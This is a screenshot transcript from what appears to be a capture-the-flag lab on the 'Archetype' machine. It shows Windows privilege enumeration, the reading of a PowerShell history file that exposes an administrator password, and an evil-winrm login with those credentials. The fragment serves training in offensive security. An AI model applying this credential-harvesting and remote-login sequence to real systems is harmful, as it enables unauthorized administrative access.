 VPN × enum 1 × enum 2 × reverse shell × webserver ×
c:\Users\sql_svc\Downloads>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\Users\sql_svc\Downloads>type c:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.t
xt
type c:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
c:\Users\sql_svc\Downloads>exit
┌──(kali㉿kali)-[/tmp]
└─$ evil-winrm -i 10.129.167.174 -u administrator -p 'MEGACORP_4dm1n!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint